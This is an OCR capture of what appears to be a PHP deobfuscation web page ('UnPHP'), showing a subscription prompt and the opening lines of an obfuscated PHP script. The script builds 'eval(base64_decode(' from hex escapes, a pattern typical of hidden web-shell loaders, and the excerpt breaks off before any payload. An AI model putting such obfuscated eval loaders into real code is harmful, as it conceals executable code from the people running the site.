
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$ImgQ="e\x76al(b\x61\x73e64_\x64ec\x6fd\x65\x28\x27";
$dDRg="JGRlYn\126n\13021vZ\107..